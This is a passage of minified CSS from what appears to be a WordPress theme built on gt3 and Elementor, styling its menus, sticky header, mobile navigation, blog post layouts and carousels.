300ms;-ms-transition:opacity 300ms;transition:opacity 300ms;pointer-events:none;opacity:0;background-color:#343845}.main-menu ul li ul .menu-item>a:hover,.main-menu ul li ul .menu-item.current-menu-item>a{opacity:1}.main-menu>ul>li.menu-on-other-side>.sub-menu{right:0;left:auto}.main-menu>ul>li.menu-on-other-side>.sub-menu .sub-menu{right:100%;left:auto}.main-menu>ul>li>.sub-menu .sub-menu:after{position:absolute;top:0;bottom:0;left:-4px;width:4px;content:''}.main-menu>ul>li.menu-on-other-side>.sub-menu .sub-menu:after{right:-4px;left:auto}.Leftalignside .main-menu ul li ul{right:auto;left:0}.Leftalignside .main-menu>ul>li ul .sub-menu{right:auto;left:101%}.Leftalignside .main-menu>ul>li:nth-last-child(1)>.sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(2)>.sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(3)>.sub-menu{right:auto;left:0}.Leftalignside .main-menu>ul>li:nth-last-child(1)>.sub-menu .sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(2)>.sub-menu .sub-menu,.Leftalignside .main-menu>ul>li:nth-last-child(3)>.sub-menu .sub-menu{right:auto;left:101%}.main-menu>ul>li>a:before,.main-menu ul.sub-menu:before{position:absolute;bottom:0;height:3px;background-color:currentColor;transition:all 300ms;content:'';width:100%;left:0;opacity:0}.main-menu ul.sub-menu:before{bottom:auto;top:-3px;opacity:1}.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-ancestor>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-ancestor>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-parent>a:before,.single-post .main-menu.main_menu_container.menu_line_enable>ul>li.current_page_parent>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current_page_ancestor>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current-menu-item>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li.current_page_item>a:before,.main-menu.main_menu_container.menu_line_enable>ul>li:hover>a:before{opacity:1}.gt3_megamenu_triangle_container{position:absolute!important;top:0!important;left:0!important;display:block!important;width:100%!important;height:0!important;margin:0!important;padding:0!important}.gt3_megamenu_triangle{position:absolute;top:0;left:0;width:60px;height:1px;margin-left:-30px}.gt3_megamenu_triangle:after,.gt3_megamenu_triangle:before{display:none}.main-menu>ul>li.menu-on-other-side>.sub-menu:before,.main-menu>ul>li.menu-on-other-side>.sub-menu:after{right:20px;left:auto;display:none}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu{right:auto!important;left:50%!important;width:auto}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li{display:table-cell;width:230px;min-width:230px;padding-right:30px;padding-left:30px;vertical-align:baseline}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li,.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>ul{width:190px;min-width:190px}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>ul{position:relative;right:auto!important;left:auto!important;margin-top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;border:none;background-color:transparent}.gt3_header_builder__container .main-menu>ul>li.gt3_megamenu_active>ul:before,.gt3_header_builder__container .main-menu>ul>li.gt3_megamenu_active>ul:after{display:none}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>ul>li{padding-right:0;padding-left:0}.gt3_header_builder__container .main-menu .gt3_megamenu_active:hover>.sub-menu>li>ul{visibility:visible}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li:hover{z-index:2}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>a{font-size:1em;font-weight:400;margin-top:17px;margin-bottom:7px}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>a>span:after{opacity:0}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li>a:hover>span:after{opacity:1}.gt3_header_builder__container .main-menu .gt3_megamenu_active>.sub-menu>li:after{display:none}.gt3_header_builder__container .main-menu .sub-menu.gt3_menu_background_active{background:no-repeat center center;background-size:cover}div.mobile_menu_container .main-menu .sub-menu.gt3_menu_background_active{background-image:none!important}div.mobile_menu_container .main-menu .gt3_megamenu_active>.sub-menu{left:0!important;padding-right:0!important;padding-left:15px!important}.sticky_header{position:fixed;z-index:100000;top:0;right:0;left:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.sticky_header .column_menu>.menu{visibility:hidden}.add_space_between_content_and_viewport .sticky_header>.container{width:-webkit-calc(100% - 74px);width:calc(100% - 74px)}.sticky_header.header_sticky_shadow{box-shadow:0 4px 10px -5px rgba(0,0,0,.1)}.admin-bar .sticky_header{top:32px}.sticky_header.sticky_on{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.sticky_header.sticky_on .column_menu>.menu{visibility:visible}@media screen and (max-width:780px){.admin-bar .sticky_header{top:46px}}@media screen and (max-width:600px){.admin-bar .sticky_header{top:0}}@media screen and (max-width:599px){div[id*=wpadminb]{top:-46px!important}}@media (max-width:1499px){.bottom_header:not(.empty_center_side) .Leftalignside .header_side_container>div,.bottom_header:not(.empty_center_side) .Leftalignside .header_side_container>nav{padding-right:10px}.bottom_header:not(.empty_center_side) .Rightalignside .header_side_container>div,.bottom_header:not(.empty_center_side) .Rightalignside .header_side_container>nav{padding-left:10px}.bottom_header:not(.empty_center_side) .main-menu>ul>li>a>span,.bottom_header:not(.empty_center_side) .main-menu>div>ul>li>a>span{font-size:.9em}.bottom_header:not(.empty_center_side) .main-menu>ul>li>a,.bottom_header:not(.empty_center_side) .main-menu>div>ul>li>a{padding:0 7px}}@media (max-width:1249px){.Leftalignside .header_side_container>div,.Leftalignside .header_side_container>nav{padding-right:10px}.Rightalignside .header_side_container>div,.Rightalignside .header_side_container>nav{padding-left:10px}.main-menu>ul>li>a,.main-menu>div>ul>li>a{padding:0 7px}.bottom_header:not(.empty_center_side) .main-menu>ul>li>a,.bottom_header:not(.empty_center_side) .main-menu>div>ul>li>a{padding:0 5px}.bottom_header:not(.empty_center_side) .bottom_header_right,.bottom_header:not(.empty_center_side) .bottom_header_left{display:none}}@media (max-width:991px){.top_header .top-menu>.menu{font-size:.75em}.main-menu>ul>li>a,.main-menu>div>ul>li>a{padding:0 10px}.top_header_wrapper .main-menu>ul>li>a,.top_header_wrapper .main-menu>div>ul>li>a{margin:0;padding:0 7px}.gt3_twitter .twitter_text a{word-break:break-all}}.mobile-navigation-toggle,.mobile-navigation_column-toggle{line-height:40px;position:relative;z-index:1;display:none;overflow:visible;width:40px;height:100%;margin:0;padding:0;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-align:center;vertical-align:middle}.toggle-inner,.toggle-inner:before,.toggle-inner:after{background-color:#fff}.toggle-box{position:relative;display:inline-block;width:25px;height:24px;vertical-align:middle}.toggle-inner{top:50%;display:block;margin-top:-1px}.toggle-inner,.toggle-inner:before,.toggle-inner:after{position:absolute;width:25px;height:0;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-top:2px solid}.toggle-inner:before,.toggle-inner:after{display:block;content:''}.toggle-inner:before{top:-9px}.toggle-inner:after{bottom:-7px}.mobile-navigation-toggle:before,.mobile-navigation_column-toggle:before{position:relative;display:inline-block;width:0;height:100%;content:'';vertical-align:middle}.mobile-navigation-toggle .toggle-inner,.mobile-navigation_column-toggle .toggle-inner{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.1s}.mobile-navigation-toggle .toggle-inner:before,.mobile-navigation_column-toggle .toggle-inner:before{transition:top .1s .14s ease,opacity .1s ease}.mobile-navigation-toggle .toggle-inner:after,.mobile-navigation_column-toggle .toggle-inner:after{transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55,.055,.675,.19)}.mobile-navigation-toggle.is-active .toggle-inner,.mobile-navigation_column-toggle.is-active .toggle-inner{transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-navigation-toggle.is-active .toggle-inner:before,.mobile-navigation_column-toggle.is-active .toggle-inner:before{top:0;transition:top .1s ease,opacity .1s .14s ease;opacity:0}.mobile-navigation-toggle.is-active .toggle-inner:after,.mobile-navigation_column-toggle.is-active .toggle-inner:after{bottom:0;transition:bottom .1s ease,transform .1s .14s cubic-bezier(.215,.61,.355,1);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.mobile_menu_container.sticky_on{position:fixed;left:0;width:100%;overflow-y:auto}.mobile_menu_container:not(.sticky_on){max-height:none!important}.mobile_menu_container,.mobile_column_menu_container{font-size:0;line-height:0}.mobile_menu_container .main-menu,.mobile_column_menu_container .main-menu{z-index:0;display:none;width:100%;height:auto}.mobile_menu_container .main-menu>ul>li>a,.mobile_menu_container .main-menu>div>ul>li>a{width:100%;padding:0}.mobile_menu_container .main-menu ul li ul .menu-item>a{font-size:inherit;line-height:inherit}.mobile_menu_container .main-menu>ul.mobile_view_on,.mobile_menu_container .main-menu>div>ul.mobile_view_on{position:relative;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:auto;margin:0;padding-top:20px;padding-bottom:20px;text-align:left}.mobile_menu_container .main-menu ul.mobile_view_on li{display:block;float:none;height:auto;padding:0;margin-left:0;margin-right:0}.main-menu .mobile_switcher{position:absolute;z-index:1;top:4px;right:0;width:40px;height:40px;margin:auto;cursor:pointer;transition:transform 200ms}.main-menu .mobile_switcher.is-active{transform:rotate(90deg)}.column_menu .mobile_switcher{position:absolute;z-index:1;top:6px;right:20px;width:40px;height:40px;cursor:pointer}.mobile_menu_container .main-menu ul li ul li.menu-item-has-children:after,.mobile_menu_container .main-menu>ul>li.menu-item-has-children>a:after{display:none}.main-menu .mobile_switcher:before,.column_menu .mobile_switcher:before{position:absolute;right:18px;bottom:calc(50% - 4px);display:inline-block;width:8px;height:8px;content:'';-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);opacity:.7;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}.column_menu .mobile_switcher:before{-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.mobile_menu_container .main-menu ul li ul{position:relative;top:0;left:0;visibility:visible;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin-top:0;padding:0 0 0 15px;-webkit-transition:0ms;transition:all 0ms;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;border:none;background-color:transparent}.mobile_menu_container .main-menu>ul>li>ul:before,.mobile_menu_container .main-menu>ul>li>ul:after{display:none}.mobile_menu_container .main-menu ul li ul ul{top:0;left:0!important;margin:0}.mobile_menu_container .main-menu ul li ul li:hover>a{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.gt3_currency_switcher,.gt3_lang_switcher{position:relative;display:inline-block;vertical-align:middle;text-transform:uppercase}.gt3_currency_switcher:after,.gt3_lang_switcher:after{position:absolute;top:100%;left:0;width:100%;height:5px;content:''}.gt3_currency_switcher>a:after,.gt3_lang_switcher>a:after{font-size:.875em;content:' +'}.gt3_currency_switcher ul,.gt3_lang_switcher ul{position:absolute;z-index:555;top:100%;right:0;display:block;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:auto;min-width:230px;margin-top:6px;padding:10px 0;list-style:none;-webkit-transition:all .2s .2s;-moz-transition:all .2s .2s;-ms-transition:all .2s .2s;transition:all .2s .2s;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);text-align:left;opacity:0;border:1px solid rgba(243,243,243,1);border-radius:4px;background-color:#fff;box-shadow:none}.gt3_currency_switcher ul li,.gt3_lang_switcher ul li{font-size:1em;line-height:1.6;padding:5px 25px 5px 20px}.gt3_currency_switcher:hover ul,.gt3_lang_switcher:hover ul{visibility:visible;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;transition:all .2s;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.blog_item_description{margin-bottom:20px}.gt3_module_blog,.gt3_module_featured_posts{text-align:left}.gt3_module_featured_posts{margin-bottom:24px}.gt3_module_blog .blog_post_preview .blogpost_title i{color:inherit}.gt3_module_blog .blog_post_preview.format-standard .packery_content_wrap .icon_custom_svg{font-size:30px;position:absolute;left:31px;top:2px}.gt3_module_blog .packery_content_wrap .icon_custom_svg svg{font-size:30px;position:absolute;left:0;top:0}.gt3_module_blog.items4 .blog_post_preview h2 a{line-height:inherit}.gt3_module_blog .blog_post_preview h2 a{font-family:inherit;font-weight:inherit;line-height:inherit;color:inherit}.blog_content .gt3_module_button a{font-size:1em;font-weight:500;line-height:14px;padding:0;border:none}.blog_content .gt3_module_button a:hover{padding:0;border:none;background-color:transparent}.blog_alignment_center .blog_post_preview{text-align:center}.blog_alignment_right .blog_post_preview{text-align:right}.blog_alignment_justify .blog_post_preview{text-align:justify}.spacing_beetween_items_30{margin:-30px 0 0 -30px}.spacing_beetween_items_25{margin:-25px 0 0 -25px}.spacing_beetween_items_20{margin:-20px 0 0 -20px}.spacing_beetween_items_15{margin:-15px 0 0 -15px}.spacing_beetween_items_10{margin:-10px 0 0 -10px}.spacing_beetween_items_5{margin:-5px 0 0 -5px}.spacing_beetween_items_30 .item_wrapper{padding-top:30px;padding-left:30px}.spacing_beetween_items_25 .item_wrapper{padding-top:25px;padding-left:25px}.spacing_beetween_items_20 .item_wrapper{padding-top:20px;padding-left:20px}.spacing_beetween_items_15 .item_wrapper{padding-top:15px;padding-left:15px}.spacing_beetween_items_10 .item_wrapper{padding-top:10px;padding-left:10px}.spacing_beetween_items_5 .item_wrapper{padding-top:5px;padding-left:5px}.spacing_beetween_items_5 .blog_post_preview{margin-bottom:5px}.spacing_beetween_items_10 .blog_post_preview{margin-bottom:10px}.spacing_beetween_items_15 .blog_post_preview{margin-bottom:15px}.spacing_beetween_items_20 .blog_post_preview{margin-bottom:20px}.spacing_beetween_items_25 .blog_post_preview{margin-bottom:25px}.spacing_beetween_items_30 .blog_post_preview{margin-bottom:30px}.gt3_module_featured_posts .slick-list .slick-slide{padding-right:0;padding-left:0}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content,.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content .listing_meta{margin-bottom:0}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content .listing_meta,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content .listing_meta{margin-bottom:5px}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content>.listing_meta_wrap,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content>.listing_meta_wrap,.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content>.blogpost_title{-webkit-order:-1;-ms-flex-order:-1;order:-1}.elementor-widget-gt3-core-blog .blog_post_preview.format-audio .blog_content>.listing_meta_wrap{-webkit-order:-2;-ms-flex-order:-2;order:-2}.elementor-widget-gt3-core-blog .blog_post_preview.format-link .blog_content>.blogpost_title,.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content>.blogpost_title{display:none}.elementor-widget-gt3-core-blog .blog_post_preview.format-quote .blog_content>.listing_meta_wrap .listing_meta{letter-spacing:0}.blog_post_preview.format-gallery .slick-slide{position:relative;padding:0}.blog_post_preview.format-gallery .slick-list:after{position:absolute;left:0;bottom:0;width:100%;height:150px;content:'';background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.4) 100%)}div.slick-slider ul.slick-dots,div.gt3_carousel_list.slick-slider ul.slick-dots,.blog_post_preview.format-gallery .slick-dots,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots,.swiper-pagination{position:absolute;right:20px;top:0;bottom:0;width:auto;padding:0;margin:auto!important;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none}.elementor-section-full_width div.slick-slider ul.slick-dots,.elementor-section-full_width div.gt3_carousel_list.slick-slider ul.slick-dots,.elementor-section-full_width .gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots,.elementor-section-full_width .swiper-pagination{right:30px;left:auto;width:auto}div.slick-slider ul.slick-dots li,div.gt3_carousel_list.slick-slider ul.slick-dots li,.blog_post_preview.format-gallery .slick-dots>li,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li,.swiper-pagination>.swiper-pagination-bullet{width:10px;height:10px;line-height:10px;background-color:transparent;opacity:.4;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;margin:10px 0;pointer-events:all;-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset;outline:none;border:none;padding:0}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:10px 0}div.slick-slider ul.slick-dots li.slick-active,div.gt3_carousel_list.slick-slider ul.slick-dots li.slick-active,.blog_post_preview.format-gallery .slick-dots>li.slick-active,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li.slick-active{background-color:transparent}div.slick-slider .slick-arrow~ul.slick-dots,div.gt3_carousel_list.slick-slider .slick-arrow~ul.slick-dots,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow~ul.slick-dots>li.slick-active,.elementor-widget-gt3-core-TestimonialsLite div.slick-slider ul.slick-dots,.elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-pagination{right:0;left:0;top:auto;bottom:20px;width:auto;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-image-carousel.elementor-pagination-position-outside[class*=elementor-arrows-position-] .swiper-pagination{bottom:0}.rtl div.slick-slider .slick-arrow~ul.slick-dots,.rtl div.gt3_carousel_list.slick-slider .slick-arrow~ul.slick-dots,.rtl .elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-pagination{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.slick-slider .slick-arrow~ul.slick-dots li,div.gt3_carousel_list.slick-slider .slick-arrow~ul.slick-dots li,.blog_post_preview.format-gallery .slick-arrow~.slick-dots>li,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow~ul.slick-dots>li,.elementor-widget-gt3-core-TestimonialsLite div.slick-slider ul.slick-dots>li,.elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-pagination>.swiper-pagination-bullet,.elementor-widget-image-carousel[class*=elementor-arrows-position-] .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 10px}div.slick-slider ul.slick-dots li button,div.gt3_carousel_list.slick-slider ul.slick-dots li button,.blog_post_preview.format-gallery .slick-dots>li button,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow~ul.slick-dots>li button{display:block!important;padding:0;width:inherit;height:inherit;margin:0;font-size:0;line-height:0;border:unset}div.slick-slider ul.slick-dots li button:before,div.gt3_carousel_list.slick-slider ul.slick-dots li button:before,.blog_post_preview.format-gallery .slick-dots>li button:before,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li button:before,.swiper-pagination>.swiper-pagination-bullet:before{width:inherit;height:inherit;content:'';display:block;background-color:currentColor;opacity:1}.swiper-pagination>.swiper-pagination-bullet:before{background-color:inherit}div.slick-slider ul.slick-dots li.slick-active,div.gt3_carousel_list.slick-slider ul.slick-dots li.slick-active,.blog_post_preview.format-gallery .slick-dots>li.slick-active,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots>li.slick-active,.swiper-pagination>.swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.elementor-slick-slider .slick-slider .slick-arrow,div.slick-slider .slick-arrow,div.gt3_carousel_list.slick-slider .slick-arrow,.blog_post_preview.format-gallery .slick-arrow,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-arrow,.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow,.elementor-widget-image-carousel .elementor-swiper-button{width:60px;height:60px;background:none;font-size:0;line-height:0;padding:0;bottom:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:unset;-moz-border-radius:unset;border-radius:unset;border:1px solid rgba(206,206,206,.1);-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;opacity:1}.elementor-slick-slider .slick-arrows-outside .slick-prev,.elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-prev{left:-30px}.elementor-slick-slider .slick-arrows-outside .slick-next,.elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-next{right:-30px}.elementor-section-full_width .elementor-slick-slider .slick-arrows-outside .slick-prev,.elementor-section-full_width .elementor-slick-slider .slick-arrows-inside .slick-prev,.elementor-section-full_width .elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-prev{left:30px}.elementor-section-full_width .elementor-slick-slider .slick-arrows-outside .slick-next,.elementor-section-full_width .elementor-slick-slider .slick-arrows-inside .slick-next,.elementor-section-full_width .elementor-widget-image-carousel .elementor-arrows-position-outside .elementor-swiper-button-next{right:30px}.blog_post_preview.format-gallery .slick-arrow,.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>ul.slick-dots li.slick-active:after,.elementor-widget-gt3-core-teamcarousel .item_list ul.slick-dots li.slick-active:after,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor ul.slick-dots li.slick-active:after,.elementor-widget-image-carousel .elementor-swiper-button i{display:none!important}div.slick-slider .slick-arrow:hover,div.gt3_carousel_list.slick-slider .slick-arrow:hover,.blog_post_preview.format-gallery .slick-arrow:hover,.elementor-widget-image-carousel .elementor-swiper-button:hover{opacity:.7}div.slick-slider .slick-prev.slick-arrow:before,div.slick-slider .slick-next.slick-arrow:before,div.gt3_carousel_list.slick-slider .slick-prev.slick-arrow:before,div.gt3_carousel_list.slick-slider .slick-next.slick-arrow:before,.blog_post_preview.format-gallery .slick-prev.slick-arrow:before,.blog_post_preview.format-gallery .slick-next.slick-arrow:before,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-prev.slick-arrow:before,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-next.slick-arrow:before,.gt3_module_blog_simple.gt3_carousel-elementor .slick-prev.slick-arrow:before,.gt3_module_blog_simple.gt3_carousel-elementor .slick-next.slick-arrow:before,.elementor-widget-image-carousel .elementor-swiper-button:before{border-radius:unset;content:"\f105";font-size:24px;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:17px;position:absolute;text-align:center;top:-webkit-calc(50% - 10px);top:calc(50% - 10px);width:19px;opacity:1;height:19px;left:0;right:0;margin:auto;display:inline-block;padding:0;border:none;color:inherit;-webkit-transform:unset;-ms-transform:unset;transform:unset;-webkit-transition:all 0.4s;transition:all 0.4s}div.slick-slider .slick-prev.slick-arrow:before,div.gt3_carousel_list.slick-slider .slick-prev.slick-arrow:before,.blog_post_preview.format-gallery .slick-prev.slick-arrow:before,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-prev.slick-arrow:before,.gt3_module_blog_simple.gt3_carousel-elementor .slick-prev.slick-arrow:before,.elementor-widget-image-carousel .elementor-swiper-button-prev:before{content:"\f104"}div.elementor-slick-slider .slick-slider .slick-arrow:after,div.slick-slider .slick-arrow:after,div.gt3_carousel_list.slick-slider .slick-arrow:after,.blog_post_preview.format-gallery .slick-arrow:after,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-arrow:after,.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow:after,.elementor-widget-image-carousel .elementor-swiper-button:after{content:"";display:block;position:absolute;background:none;height:100%;width:100%;left:0;right:0;top:0;bottom:0;border:none;margin:0;padding:0;opacity:.09;-webkit-box-shadow:0 0 30px 0 currentColor;-moz-box-shadow:0 0 30px 0 currentColor;box-shadow:0 0 30px 0 currentColor}.gt3_carousel-elementor .slick-slider .slick-arrow{color:inherit}.gt3_carousel-elementor>.elementor-column-wrap>.elementor-widget-wrap>.slick-arrow>.slick_arrow_icon,.elementor-widget-gt3-core-teamcarousel .item_list>.slick-arrow>.slick_arrow_icon,.elementor-widget-gt3-core-blog-simple .gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow>.slick_arrow_icon{display:none}.gt3_module_carousel .spacing_beetween_items_30,.gt3_module_carousel .spacing_beetween_items_25,.gt3_module_carousel .spacing_beetween_items_20,.gt3_module_carousel .spacing_beetween_items_15,.gt3_module_carousel .spacing_beetween_items_10,.gt3_module_carousel .spacing_beetween_items_5{margin-left:0}.gt3_module_carousel .spacing_beetween_items_30 .item_wrapper{padding-right:15px;padding-left:15px}.gt3_module_carousel .spacing_beetween_items_25 .item_wrapper{padding-right:12.5px;padding-left:12.5px}.gt3_module_carousel .spacing_beetween_items_20 .item_wrapper{padding-right:10px;padding-left:10px}.gt3_module_carousel .spacing_beetween_items_15 .item_wrapper{padding-right:7.5px;padding-left:7.5px}.gt3_module_carousel .spacing_beetween_items_10 .item_wrapper{padding-right:5px;padding-left:5px}.gt3_module_carousel .spacing_beetween_items_5 .item_wrapper{padding-right:2.5px;padding-left:2.5px}.gt3_module_featured_posts .spacing_beetween_items_30 .slick-list{margin-right:-15px;margin-left:-15px}.gt3_module_featured_posts .spacing_beetween_items_25 .slick-list{margin-right:-12.5px;margin-left:-12.5px}.gt3_module_featured_posts .spacing_beetween_items_20 .slick-list{margin-right:-10px;margin-left:-10px}.gt3_module_featured_posts .spacing_beetween_items_15 .slick-list{margin-right:-7.5px;margin-left:-7.5px}.gt3_module_featured_posts .spacing_beetween_items_10 .slick-list{margin-right:-5px;margin-left:-5px}.gt3_module_featured_posts .spacing_beetween_items_5 .slick-list{margin-right:-2.5px;margin-left:-2.5px}.isotope_blog_items{margin-top:0!important}.isotope_blog_items .item_wrapper{padding-top:0!important}.isotope_blog_items .blog_post_preview{float:left;margin-right:0!important}.items2 .blog_post_preview,.items3 .blog_post_preview,.items4 .blog_post_preview{display:inline-block;margin-right:-4px;vertical-align:top}.items2 .blog_post_preview{width:calc(50% - .5px)}.items3 .blog_post_preview{width:calc(33.3333% - .5px)}.items4 .blog_post_preview{width:calc(25% - .5px)}.blog_post_preview.element,.gt3_module_carousel .blog_post_preview{margin-right:0}.per_column_wrap .blog_post_preview{display:block;width:100%;margin-right:0}.blog_post_media{margin-bottom:25px}.elementor-widget-gt3-core-blog .gt3_module_blog:not(.items1) .blog_post_media{margin-bottom:20px}a>.blog_post_media{overflow:hidden}.blog_post_media .slider-wrapper{overflow:hidden}.items2 .blog_post_media .slider-wrapper{margin-bottom:-1px}.blog_content .blog_post_media .blog_post_media-animate{-webkit-transition:-webkit-transform 4s;-moz-transition:-moz-transform 4s;-ms-transition:-ms-transform 4s;transition:transform 4s;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.blog_content:hover .blog_post_media .blog_post_media-animate{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08)}.blog_post_media img{max-width:100%;height:auto}.gt3_module_blog.items1 .blog_post_media img{width:100%}.format-audio .blog_post_media{padding-bottom:110px}.format-video .blog_post_media,.format-audio .blog_post_media{position:relative;width:100%;padding-bottom:62%}body:not(.single) .format-audio .blog_post_media{padding-bottom:110px}.format-video .blog_post_media.has_post_thumb{padding-bottom:0}.blog_post_media .gt3_video_wrapper__thumb{position:relative;z-index:1;visibility:visible;-webkit-transition:opacity 400ms 200ms,visibility 400ms 200ms;-moz-transition:opacity 400ms 200ms,visibility 400ms 200ms;-ms-transition:opacity 400ms 200ms,visibility 400ms 200ms;transition:opacity 400ms 200ms,visibility 400ms 200ms;opacity:1}.blog_post_media .gt3_video_wrapper__thumb.play_video{visibility:hidden;opacity:0}.blog_post_media .gt3_video__play_iframe{position:absolute;z-index:0;top:0;left:0;display:block;overflow:hidden;width:100%;height:100%;padding-bottom:0;-webkit-transition:opacity 400ms 200ms;-moz-transition:opacity 400ms 200ms;-ms-transition:opacity 400ms 200ms;transition:opacity 400ms 200ms;opacity:0}.blog_post_media .gt3_video__play_iframe.play_video{opacity:1}.format-video .blog_post_media iframe,.format-audio 